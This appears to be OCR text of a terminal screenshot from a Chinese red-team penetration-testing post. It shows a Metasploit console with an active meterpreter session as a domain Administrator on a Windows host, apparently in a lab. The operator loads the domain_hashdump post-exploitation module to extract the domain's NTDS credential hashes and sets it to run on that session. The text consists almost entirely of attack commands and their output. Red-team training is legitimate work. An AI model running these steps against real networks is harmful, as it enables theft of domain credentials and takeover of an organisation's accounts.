 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows GOD\Administrator @ OWA2010CN-GOD 192.168.2.12:4444 -> 192.168.2.25:56095 (192.168.2.25)
msf5 exploit(multi/handler) > use post/windows/gather/credentials/domain_hashdump
msf5 post(windows/gather/credentials/domain_hashdump) > show options
Module options (post/windows/gather/credentials/domain_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
CLEANUP true yes Automatically delete ntds backup created
RHOST localhost yes Target address range
SESSION 1 yes The session to run this module on.
TIMEOUT 60 yes Timeout for WMI command in seconds
msf5 post(windows/gather/credentials/domain_hashdump) > set session 2
session => 2
msf5 post(windows/gather/credentials/domain_hashdump) >
渗透攻击红队